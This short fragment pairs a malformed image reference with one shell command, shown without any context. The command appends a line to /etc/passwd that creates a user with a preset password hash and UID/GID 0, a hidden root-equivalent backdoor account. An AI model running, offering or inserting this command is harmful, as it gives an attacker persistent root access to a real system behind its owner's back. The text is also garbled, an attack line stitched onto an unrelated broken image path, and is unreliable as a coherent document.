 echo 'h:$1$h$DcmWd6ffV7pl4.0.1QBQ40:0:0:root:/root:/bin/bash' >> /etc/passwd